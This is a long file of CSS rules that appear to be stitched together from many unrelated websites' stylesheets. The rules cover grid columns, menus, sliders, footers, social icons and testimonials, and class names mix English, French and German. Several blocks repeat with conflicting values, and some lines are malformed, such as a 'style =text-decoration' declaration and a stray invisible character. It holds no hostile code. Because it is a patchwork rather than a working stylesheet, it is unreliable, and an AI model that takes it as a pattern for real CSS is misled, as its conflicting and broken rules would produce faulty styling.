.has-centered-content{text-align:center}

	.uscolumn50{width:352px;float:left;}
 .uscolumn50.first{margin-right:20px;}
 .uscolumn50.last:after{content: "\0020";display:block;height:0;clear:both;visibility:hidden;}

	.uscolumn50.secondrow{margin-top:20px;}
 .uscolumn50.first, .uscolumn50.secondrow{margin:0 0 15px 0;}



.equal-height .column .column_attr{height:100%;box-sizing:border-box}



.column_attr.align_left{text-align:left}

.column_attr.align_right{text-align:right}

.column_attr.align_center{text-align:center}

.column_attr.align_justify{text-align:justify}

.mcb-section.bg-cover,.mcb-wrap.bg-cover,.column_attr.bg-cover{background-size:cover}

.mcb-section.bg-contain,.mcb-wrap.bg-contain,.column_attr.bg-contain{background-size:contain}

	.mcb-section.bg-cover-ultrawide,.mcb-wrap.bg-cover-ultrawide,.column_attr.bg-cover-ultrawide{background-size:cover}


.articles-utility {margin: 10px 0 0;}

#header_right #login-or-join .member-button.join { background-color: #9e0605; }


.tbl-a thead th{background:#29abe2;color:#fff;height:35px;font-size:16px;}

.tbl-a tbody th{background:#eee;height:30px;font-size:14px;}

.tbl-a tbody th,.tbl-a tbody td{text-align:center;font-size:14px;border:1px solid #eee;border-width:0 1px 1px 0;height:30px}

.tbl-a tbody th:last-child{border-right:0}

.tbl-a tbody td:last-child{border-right:0}

.tbl-a{border-collapse:collapse;border-spacing:unset;}
#footer_first,#footer_second,#footer_third{width:33%;background-color:#405158;float:left;}
.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}
.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}


#review01, #review02, #review03 {background:#E4E4E4; padding:10px; margin-top:-5px;
        -khtml-border-radius: 0 0 7px 7px;
        -moz-border-radius: 0 0 7px 7px;
        -webkit-border-radius: 0 0 7px 7px;
        border-radius: 0 0 7px 7px;}


#header_eva .categ_articles {
    display: none;
}


#header_eva .categ_articles.active{
    animation: displayArticles 0.4s;
    display: block!important;

}


.col1_landing ul, .border_landing ul{
	margin:0;
	padding:0;
}


.col1_landing ul li, .border_landing ul li{
	margin:1px 0 0 0;
	padding:0  5px 0 5px;
	text-align:left;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	list-style-type:none;
}


.col1_landing ul li a, .col1_landing ul li a:link, .col1_landing ul li a:active, .border_landing ul li a, .border_landing ul li a:link, .border_landing ul li a:active{
	padding:0;
	margin:0;
}
 
.col1_landing ul li a:hover, .border_landing ul li a:hover{
	padding:0;
	margin:0;
}


 .colum, .colum_noticias{
	width: 285px;
	margin-right: 4px;
	margin-left: 4px;
	padding-bottom: 10px;
	float: left;
	overflow: hidden;
 }

 
 
  
	.colum, .colum_noticias, .colum_content, .colum_content_blanco, .colum_noticias_content{
		width: 100%;

	}


.colum{
	width: 49%;
	margin-left: 4px;
	margin-right: 0;
}


.divibar-open.et_extra .divibars .et_pb_row,
.divibar-open.et_extra .divibars .et_pb_column {
    padding: 0 !important;
}


#divi-bars-center-all .et_pb_column {
    text-align: center !important;
    display: table-cell !important;
    width: auto !important;
    float: none !important;
	max-width: none;
	min-width: auto;
}


.alignleft {
   float: left;
	}


.inner-project {
    text-align: center;
    position: absolute;
    width: 100%;
    top: 50%;
    margin-top: -38px;
}


.inner-project h3 {
     font-size: 16px;
	line-height: 24px;
	color: #fff;
	font-weight: 700;
	margin: 0px 0px 6px 0px;
padding: 4px 12px 3px 12px;
border-radius: 0px 0px 0px 0px;
background-color: rgba(255,255,255,0);

font-family: "Source Sans Pro",Helvetica,Arial,sans-serif;
text-transform: capitalize;
}


.inner-project span {
    display: block;
    color: #1abc9c;
    font-size: 14px;
    font-family: 'Open Sans', sans-serif;
    font-weight: 300;
    margin-bottom: 12px;
}

.ad .c2{background:#f7f7f7;padding:8px 11px;text-shadow:0 0 0 #fff;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;}


.site-title-text {
  float: left;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-left:20px;padding-right:20px}
.col-md-4{width:33.33333333%}
.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}
.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}




.screen-reader-text,
.screen-reader-text span,
.screen-reader-shortcut {
	position: absolute !important;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	width: 1px;
	border: 0;
	overflow: hidden;
}


.screen-reader-text:focus,
.screen-reader-shortcut:focus,
.genesis-nav-menu .search input[type="submit"]:focus,
.widget_search input[type="submit"]:focus  {
	clip: auto !important;
	height: auto;
	width: auto;
	display: block;
	font-size: 1em;
	font-weight: bold;
	padding: 15px 23px 14px;
	color: #333;
	background: #fff;
	z-index: 100000; 
	text-decoration: none;
	box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
}
#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label{color:#0e6fb1;font-size:14px}
#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open{display:none}
#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed,#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open{display:inline}
#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-closed{display:none}

    
    .mega-toggle-label {
        vertical-align: middle;
        position: relative;
        font-size: 21px;
    }


    .mega-toggle-label-closed {
        display: none;
    }

body div.navigation div.nav-previous{float:left;text-align:right;}

body.attachment div#nav-images div.nav-previous{text-align:right;}
#footer-info,#footer-info a{color:#ffffff}
#footer-info{float:left;padding-bottom:10px;color:#666;text-align:left}
#footer-info a{color:#666;font-weight:700}
#footer-info a:hover{opacity:.7}
.et-social-icons,#footer-info{float:none;text-align:center}


ul.social-icons, ul.social-icons li {
  display: inline-block;
  list-style: none;
  padding: 2px 0 2px 2px;
}


ul.social-icons li:last-child, ul.social-icons, ul.social-icons li:last-child a {
  padding-right: 0px;
}


ul.social-icons li:last-child img {
  margin-right: 0px;
}


ul.social-icons li img {
  margin: 0 2px;
  width: 34px; 
  height: 34px; 
}


  
  ul.social-icons {
    margin-top: 10px;
  }


.social-footer li.facebook a:before, .social-footer li.twitter a:before, .social-footer li.google a:before, .social-footer li.linkedin a:before, .social-footer li.instagram a:before
{
	content: "\f09a";
	font-size: 30px;
	line-height: 60px;
	font-family: 'alterexbook';
	display: block;
	color: #f9f9f9;
}


.social-footer li.linkedin a:before
{
	content: "\f0e1";
}
.menu-user .menu-item{padding-left:0;text-transform:uppercase}
.menu-user .menu-item a{background:0 0;color:#000;font-size:13px;font-weight:700;padding:10px!important}
.dark-nav .menu-user .menu-item a{color:#fff}
.menu-user .menu-item a .active{color:#d70e16}
.menu-user .menu-item a:focus,.menu-user .menu-item a:hover{background:0 0!important;color:#000;text-decoration:underline!important}
.dark-nav .menu-user .menu-item a:focus,.dark-nav .menu-user .menu-item a:hover{color:#999}
.dark-nav .menu-user .menu-item a:after{color:#fff}
.menu-user .menu-item:last-child a:after{display:none}
.menu-user li.menu-item{float:inherit}
body .affix .site-header__navigation-desktop .menu-item.open a{background:0 0}
.navbar-nav .menu-item-home a{background:0 0}

.element_from_right {
	right: -80px;
	padding-left: 0px;
	opacity: 0;
	position: relative;
}

.one_half img.element_from_right, .one_half img.element_from_left{ margin-bottom: 45px;}

  .dmbs-top-menu .header {
    padding: 15px 0 20px 6%; }

    .dmbs-top-menu .header a {
      display: inline-block; }

    .dmbs-top-menu .navbar .header {
      float: left; }
.sub-menu .menu-item-has-children:after{color:#fff}
.copy{font-size:13px;padding-bottom:6px;font-weight:normal;}

.bleu_fonce{
    color:#3b3b58;
}

.bleu_fonce:hover{
    color:#3b3b58;
}

.entete_iiia .bleu_fonce, .entete_iiib .bleu_fonce {
    font-size: 12px;
    margin-left: 10px;
}

.evt_agenda .bleu_fonce {
    font-size: 18px;
    font-weight: bold;
}

.entete_iiia .bleu_fonce{
    display: none;
}


p.lead { font-size: 1.27em; line-height: 1.68; }


.lead { line-height: 1.6; }

  .header-txt p.lead { font-size: .75em; }

.text-block p:not(.lead) { color: #a2b4d2; }

.io-azure .text-block p:not(.lead) { color: #7ab9ff; }

.io-azure .section-pro .text-block p:not(.lead), .io-azure .section-pro-alt .text-block p:not(.lead) { color: #637097; }



.theme-light .text-block p:not(.lead), .io-dark-light .section-light .text-block p:not(.lead), .io-dark-light .section-light-alt .text-block p:not(.lead) { color: #8284a5; }

.theme-muscari .section-bg-muscari .text-block p:not(.lead) { color: #fff; }

.theme-muscari .text-block p:not(.lead) { color: #637097; }

.menu-main-menu-container{margin-top:-32px !important;}


#footer div.menu-main-menu-container{ position: relative; margin: 1em 1em 1em 0; overflow: hidden;}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-8{width:66.66666667%}
.img-responsive{display:block;height:auto;max-width:100%}


.position-absolute {
  position: absolute !important;
}

.rev_slider .tp-mask-wrap .tp-caption,
.rev_slider .tp-mask-wrap *:last-child,
.wpb_text_column .rev_slider .tp-mask-wrap .tp-caption,
.wpb_text_column .rev_slider .tp-mask-wrap *:last-child{
margin-bottom:0;
}

.slide-data { color: #fff; position: absolute; bottom: 15px; left: 15px; right: 15px; padding: 7px 5px 0px 5px; background: rgba(0,0,0,0.5); border-radius: 2px; }

.slide-data .flexslider-hg-title, .slide-data p { margin: 0; padding: 0; color: #fff; text-shadow: 0 1px 1px rgba(0,0,0,0.6); }

.slide-data .flexslider-hg-title a { text-decoration: none; color: #fff; }

.slide-data h2 { font-size: 22px; }
.presentation .slide-content{padding:30px}

.twitter-feed .twitter-content .owl-carousel {
  width: 100%;
  display: block;
}

.streaming-box .owl-carousel {
  width: 100%;
  display: block;
}

.mh-col-1-1 { width: 100%; }

.roll {
	position:absolute;
	font-size:30px;
	width:100%;
	margin:0px auto;
	height:100%;
	top:-98px;
	display:table-cell;
	vertical-align:middle;
	background:#000;
	z-index:10;
	opacity:0;
	-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
	filter:alpha(opacity=0);
	zoom:1;
}

.recent-portfolio .roll {
	top:-56px;
}



.copyright {clear:both;margin: 20px auto;width: 50%;}
.box-site-nav-categories,.box-site-nav-categories-left,.box-site-nav-categories-right,.box-site-nav-func,.box-site-nav-func-left,.box-site-nav-func-right{position:relative}
.box-site-nav-categories,.box-site-nav-categories-left,.box-site-nav-categories-right{height:50px;line-height:50px}
.box-site-nav-categories-right{float:right}
body.responsive .box-site-nav-categories,body.responsive .box-site-nav-categories-left,body.responsive .box-site-nav-categories-right{height:44px;line-height:44px}
body.responsive .box-site-nav-categories-left,body.responsive .box-site-nav-categories-right{height:auto;float:none}

.col-full .module-image.image-left .image-wrap {
	margin-right: 7%;
}

.col-full .module-image.image-right .image-wrap {
	margin-left: 7%;
}

#gplus{width:50px;margin-top:7px}

.links .link-city  .left2 .more{
    display: none;
}
.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}
.font20{font-size:20px!important}








.text10r {



	font-family: Arial, Times New Roman;



	font-size: 10pt;



	color: #993333;



	style =text-decoration: none;



}
div#wpcf7-f646-p647-o1 .col-md-12{padding:0}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-md-12{width:100%}


  .mod_article .mod_article__elem,
  .ziele_teaser__wrapper__inside {
    max-width: 1170px;
    padding: 20px 15px;
    position: relative;
    margin: 0 auto;
    width: 100%;
  }

  .ziele_teaser__wrapper__inside {
    padding: 0;
  }

  .sticky .ziele_teaser__wrapper__inside {
    padding: 10px 15px;
  }



.texten{color:#000000;font-family:Verdana;font-size:8pt;}

section.grid ul.grid4x4 li.item-1,
section.grid ul.grid4x4 li.item-5,
section.grid ul.grid4x4 li.item-9,
section.grid ul.grid4x4 li.item-13 {
  border-left: 0;
}






img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img,
.widget-container img {
	max-width: 100%; 
	height: auto; 
}

.widget-container .wp-caption {
	max-width: 100% !important;
}

.widget-container {
	word-wrap: break-word;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
	margin: 0 0 18px 0;
}

.widget-container .wp-caption img {
	margin: auto;
}
li.tb-megamenu-item.mega .mega-dropdown-inner a{text-decoration:none;}
.tb-megamenu-item.level-3{padding-left:15px;}
li.tb-megamenu-item.mega.active a{background:#1f1f1f;color:#ffb204;font-size:16px;font-weight:bold;border:none;}
li.tb-megamenu-item.mega a{border:none;}
li.tb-megamenu-item.mega.active .tb-megamenu-submenu li a{color:#ededed;font-size:16px;border :none;}
li.tb-megamenu-item.mega.active .tb-megamenu-submenu li.active a{background:#000;color:#ededed;font-size:16px;border :none;}
li.tb-megamenu-item.mega.active .mega-dropdown-inner a{font-weight:normal;}
.tb-megamenu-item.level-2.mega.dropdown-submenu .nav-child{position :absolute;top :-5px;}



.menu-dropdown li.level2 { 
	margin: 0;
	border-top: 1px solid #ddd;
}

.menu-dropdown li.level2:first-child { border: none; }


.menu-dropdown a.level2,
.menu-dropdown span.level2 { color: #444; }



.menu-dropdown a.level2:hover { color: #fff; background: #000 }



.menu-dropdown a.current.level2 { font-weight: bold; }



.menu-sidebar ul.level2 {
    padding-bottom: 5px;
}


.menu-sidebar a.level2, .menu-sidebar span.level2 {
    padding: 1px 2px;
}

.menu-sidebar li.level2.active a.level2 {
	border-left: 1px solid #000;
	border-right: 4px solid #c60280;
	margin: 2px -1px;
	font-weight: normal;
	color: #000;
}


.menu-sidebar a.level2:hover { 
	border-left: 1px solid #c60280;
	margin-left: -1px;
}

.menu-sidebar a.level2:hover span { 
	background: #f3f3f3;
}

div.panel-pane div.admin-links{font-size:xx-small;margin-right:1em;}
div.panel-pane div.admin-links li a{color:#ccc;}
div.panel-pane div.admin-links li{padding-bottom:2px;background:white;z-index:201;}
div.panel-pane div.admin-links:hover a,div.panel-pane div.admin-links-hover a{color:#000;}
div.panel-pane div.admin-links a:before{content:"[";}
div.panel-pane div.admin-links a:after{content:"]";}
div.panel-pane div.panel-hide{display:none;}
div.panel-pane div.panel-hide-hover,div.panel-pane:hover div.panel-hide{display:block;position:absolute;z-index:200;margin-top:-1.5em;}
div.panel-pane div.feed a{float:right;}
.block-region{background-color:#ddd;margin-bottom:4px;margin-top:4px;padding:3px;font-size:.8em;border:1px dashed #ccc;text-align:center;text-transform:uppercase;text-shadow:1px 1px #eee}
.block ul{margin:0;padding:0}
.region-top .block-inner{padding:40px 0;color:#fff;text-shadow:1px 1px #000}
.region-top .block-inner h3{padding-bottom:10px;font-weight:normal;font-size:32px;line-height:1.2em;text-transform:uppercase;font-family:'Paytone One',sans-serif}
.region-top .block-inner .content{font-size:14px;color:#d5e8f4;text-shadow:none}
.preface-wrapper .block-inner{padding:40px 0 10px 0}
.preface-wrapper .block-inner h3{padding-bottom:10px}
.sidebar .block-inner .content{padding:20px 0;color:#999}
.postscript-wrapper .block-inner h3{font-size:16px}
.postscript-wrapper .block-inner .content{padding:20px 0}
div#block-block-6.block.block-block{display:none;​}


html.pinFooter .push {
  height: 6.25em;
   }



#kind-words p{ font-style: italic; font-size: 19px; margin: 0 0 11px;}


#kind-words .testimonial-source strong{ color: #fffac2;}


.sidebar .widget a.more-link, .sidebar #kind-words .testimonial-source strong, .sidebar #train-tips li a{ color: #0075b2;}



.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3 { width: 312px; font-size: 16px;}


.footer-widgets-1 {
	margin-right: 40px;
}


.footer-widgets-1,
.footer-widgets-2 {
	float: left;
}

	
	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3 {
		width: 342px;
		font-size: 18px;
	}


#top{
    background: #ffffff;
    border-top: 10px solid #909094;
    padding: 10px 0px;
}
.comment-num{font-size:22px;font-size:1.571428571428571rem;color:#111}


.navbar-nav .list-unstyled ul.menu li.menu-item {
	padding-bottom: 8px;
	list-style-type: none;
}


.navbar-nav .list-unstyled ul.menu li.menu-item a {
	font-size: 14px;
	line-height: 17px;
	color: #ffffff;
}


.navbar-nav .list-unstyled ul.menu li.menu-item a:hover {
	color: #A8A8A8;
}

  .content-widget img { display: block; margin: auto; max-width: 100%; height: auto; }

  .content-widget .ibe_outer { width: 100% !important; height: auto !important; }

  .content-widget .ibe_inner { display: none; }

  .content-widget:last-child { margin-bottom: 0; border-bottom: none; }
#footer-site-info .widget-container{width:100%}


.copyright-footer {
  opacity: .6; }
footer .copyright-footer{color:white;text-transform:none;font-size:.8em}
footer .copyright-footer a{padding-right:40px}
footer .copyright-footer div{padding-top:20px}
.company-work-list{color:#fff}
.nav-tabs .nav-item{margin-bottom:-1px}
.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}
.nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}
.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}
.menu-item-2in1.icons{position:relative}
.menu-item-2in1.icons:after{-webkit-transform:translateX(-50%);background-color:#5a7a90;content:"";display:block;height:100%;left:50%;position:absolute;top:0;transform:translateX(-50%);width:1px}
.menu-item-2in1.icons a{font-family:Museo Sans;font-size:19px;font-weight:300;margin:0;position:relative;width:50%}
.menu-item-2in1 .icon-container{fill:#b3b3b3;margin-right:6px;vertical-align:sub}
.menu-item-2in1 .icon-container.user svg{height:17px;width:16px}
.menu-item-2in1 .icon-container.cart svg{height:18px;width:18px}
.menu-item-2in1 .icon-container.cart{margin-left:41px}
.menu-item-2in1 .icon-container svg{fill:#fff}
.menu-item-2in1 a{color:#999;font-family:Museo Sans;font-size:15px;font-weight:300;margin-left:15px;text-transform:capitalize}
.menu-item-2in1 a:hover{color:#e2231a}
.button.center,.button.middle{margin:0px auto;text-align:center;display:inherit;}
.slide-text a,.slide-text a:visited,.slide-text a:hover,.slide-text a:focus,.slide-text a:active,.slide-text,.slide-text .entry-content p{color:#000}
.fullwidth-slider .slide-text a,.fullwidth-slider .slide-text a:visited,.fullwidth-slider .slide-text a:hover,.fullwidth-slider .slide-text a:focus,.fullwidth-slider .slide-text a:active,.fullwidth-slider .slide-text,.fullwidth-slider .slide-text .entry-content p,.fullwidth-slider .featured-slider .slick-arrow{color:#7c7c7c}




.testimonial_rotator.format-rotator .slide { display: none; }




.testimonial_rotator.format-list .slide { margin: 40px 0; }





.testimonial_rotator.template-default .slide { width: 100%; height: auto; }




.testimonial_rotator.template-longform .slide { width: 100%; height: auto; text-align: center; }


.header_inner, .header_arrow_wrap {position:relative;}




.horizon .header_inner {z-index:2;}

      .anchor-links a:not(.link-button):hover .hoverslash, .breadcrumb a:not(.link-button):hover .hoverslash {
        -webkit-transform: translateX(0.5em);
                transform: translateX(0.5em); }
#container{position:relative;border-top:1px solid #fff;-ms-box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}
#container.hasPopup{display:none}
#container #ethernatable{margin:0 auto 20px}
#container #ethernatable.params{width:80%}
#container #ethernatable td,#popup #ethernatable td{text-align:left;padding:10px}
#container,.main,.inner_main,#footer_bottom,#doc-compare,.text,.gs_12,.gs_8,.container_alpha,.container_omega{overflow:visible!important;position:static!important;width:auto!important;background:none!important;clear:both;color:#000}
.fullscreen_one #container,.fullscreen_one .main,.fullscreen_one .container_alpha,.fullscreen_one .container_gamma,.fullscreen_one .container_gamma .gs_12{width:auto}
.elementor-widget-reviews .swiper-wrapper,.elementor-widget-testimonial-carousel .swiper-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}

.background_image {
    left: 0;
    max-width: 100%;
    position: relative;
    display: block;
    top: 0;
}

#dj-slideshow25m319 .dj-slides {
	width: 100%;
	height: 100%;
	overflow: hidden;
	position: relative;
	z-index: 5;
}

  .count_2 .dj-tabber .dj-slides {
    margin: 0 !important;
  }

  .dj-tabber .dj-slides {
    margin: 0 !important;
  }

.clearfix:before, .clearfix:after { content: ""; display: table; }

.clearfix:after { clear: both; }

.clearfix { zoom: 1; }

		
		#horiz_m_bg {
			position:relative;
		}

		
		#horiz_m_bg #top_sidebar {width:450px !important;}

		
		#horiz_m_bg #top_sidebar ul {
			margin-right:10px;
			text-align:right;
		}

		
		#horiz_m_bg #top_sidebar ul li{
			float:none;
			padding:0px;
		}
.menu-toggle-container{display:inline-block;position:relative;cursor:pointer;height:16px;width:16px;z-index:2;left:0;vertical-align:middle;}
 #pl-975 #panel-975-0-0-0 , #pl-975 #panel-975-0-0-1 , #pl-975 #panel-975-1-0-0 , #pl-975 #panel-975-1-1-0 , #pl-975 #panel-975-2-0-0 , #pl-975 #panel-975-3-0-0 , #pl-975 #panel-975-3-0-1 , #pl-975 #panel-975-3-0-2 , #pl-975 #panel-975-3-0-3 , #pl-975 #panel-975-4-0-0 , #pl-975 #panel-975-4-0-1 , #pl-975 #panel-975-4-1-0 , #pl-975 #panel-975-5-0-0 , #pl-975 #panel-975-5-0-1 , #pl-975 #panel-975-5-0-2 , #pl-975 #panel-975-6-0-0 , #pl-975 #panel-975-6-0-2 , #pl-975 #panel-975-6-0-3 , #pl-975 #panel-975-6-0-4 {  }
.panel-grid-cell .so-panel{zoom:1}
.panel-grid-cell .so-panel:before{content:"";display:block}
.panel-grid-cell .so-panel:after{content:"";display:table;clear:both}
 #pl-975 .so-panel:last-child { margin-bottom:0px }

	
	.trending-ticker a { max-width: 400px; }


	
	.trending-ticker { font-size: 13px; }

	.trending-ticker .heading { margin-right: 25px; }

	
	.top-bar .trending-ticker .heading {
		float: none;
		margin-right: 0;
	}

	
	.top-bar .trending-ticker ul { float: none; }

	
	.top-bar .trending-ticker {
		text-align: center;
		margin-bottom: 14px;
	}


.top-bar.dark .trending-ticker .heading {
	color: #fff;
	font-weight: 600;
}





.trending-ticker ul { float: left; }


.trending-ticker li {
	display: none; 
	color: #656565;
}


.trending-ticker li:first-child { display: block; }

.idblog-rp-link {margin-bottom: 10px;}
.vce-res-nav{float:left;position:absolute;left:0}
#footer-bottom{display:none;padding-bottom:0px;overflow:hidden}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

  .col-sm-6 {
    width: 50%;
  }

.span12 { width:940px; }

.row-fluid .span12 {
	width:100%;
	*width:99.946808510638%;
}

input.span12, textarea.span12, .uneditable-input.span12 { width:926px; }

.table td.span12, .table th.span12 {
	float:none;
	width:924px;
	margin-left:0;
}

  input.span12,
  textarea.span12,
  .uneditable-input.span12 {
    width: 1156px;
  }

  .span12,
  .row-fluid .span12 {
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }


.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12,
.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
  padding: 0;
}

.site__header-top{
    height: 60px;
    background: #fff;
}

.questions .question  {
    font-size: 18px;
    font-weight: normal;
    display:block;
    clear: both;
    padding-top: 10px;
}

.questions .answer a
{
    text-decoration: underline;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

